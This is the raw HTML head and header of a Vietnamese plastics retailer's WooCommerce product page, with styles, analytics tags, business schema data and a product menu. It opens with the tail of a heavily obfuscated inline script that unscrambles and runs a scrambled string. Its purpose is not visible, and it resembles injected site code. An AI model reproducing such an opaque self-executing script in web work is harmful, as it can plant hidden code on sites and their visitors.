5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-4097 wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce woocommerce-page woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4097" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697e7f684ae4d">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="697e7f684ae4d" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a 